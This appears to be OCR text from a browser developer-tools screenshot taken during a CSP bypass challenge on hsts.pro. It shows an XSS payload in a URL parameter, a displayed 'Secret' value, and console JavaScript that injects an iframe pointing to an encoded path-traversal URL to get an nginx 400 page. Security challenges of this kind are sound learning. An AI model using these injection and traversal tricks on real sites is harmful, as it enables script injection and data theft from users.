 hsts.pro/csp.php?xss=alert("Welcome")
Hello!
Secret: C9sNTfmfkNGyabDQ
400 Bad
Request
nginx
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels Group similar
frame=document.createElement("iframe");
frame.src="/%2e%2e%2f";
document.body.appendChild(frame);
<iframe src="/%2e%2e%2f">…</iframe>
GET http://hsts.pro/..%2f 400 (Bad Request)